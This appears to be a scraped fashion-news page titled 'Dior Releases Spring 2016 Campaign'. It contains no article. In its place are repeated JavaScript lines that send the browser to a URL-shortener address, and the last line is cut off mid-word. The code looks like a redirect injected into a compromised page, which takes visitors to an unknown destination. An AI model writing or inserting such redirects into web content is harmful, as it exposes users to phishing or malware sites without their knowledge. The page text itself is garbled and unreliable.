
Dior Releases Spring 2016 Campaign
February 26, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS